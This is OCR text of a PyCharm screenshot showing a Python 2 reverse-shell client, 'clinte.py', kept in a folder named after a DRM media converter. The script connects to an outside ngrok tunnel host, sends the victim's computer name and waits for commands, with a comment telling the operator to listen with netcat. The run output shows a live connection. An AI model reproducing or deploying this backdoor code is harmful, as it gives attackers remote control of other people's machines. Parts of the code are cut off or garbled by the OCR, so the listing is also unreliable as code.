 File Edit View Navigate Code Refactor Run Tools VCS Window Help clinte.py [C:\Users\20127\AppData\Local\Temp\clinte.py] - C:\Users\20127\Documents\Aimersoft DRM Media Converter\g\clinte.py - PyCharm
C: Users 20127 Documents Aimersoft DRM Media Converter g clinte.py clinte
Project clinte.py
clinte.py C:\Users\20127\AppData\Local\Temp\clinte.py
External Libraries
Scratches and Consoles
1 #use nc -lvnp port
2 import socket, os, subprocess
3 def connect():
4 os.system('cls')
5 global host
6 global port
7 global s
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 port = 11003 #set port you like 0.tcp.ngrok.io:11003
10 host = '0.tcp.ngrok.io' # set your ip
11 try:
12 print '[!] Trying to connect to %s:%s'%(host,port)
13 s.connect((host,port))
14 print '[!] Connection established'
15 s.send(os.environ['COMPUTERNAME'])
16 except:
17 print 'Could not connect'
18 def recieve():
19 recieve = s.recv(1024)
20 if recieve == "quit":
21 s.close
22 else:
recieve() if recieve == "quit"
Run: clinte
C:\Users\20127\PycharmProjects\untitled\venv\Scripts\python.exe "C:/Users/20127/Documents/Aimersoft DRM Media Converter/g/clinte.py"
[!] Trying to connect to 0.tcp.ngrok.io:11003
[!] Connection established
PyCharm 2019.3.4 available
Update...
Terminal R Console Python Console 4: Run 6: TODO 2 Event Log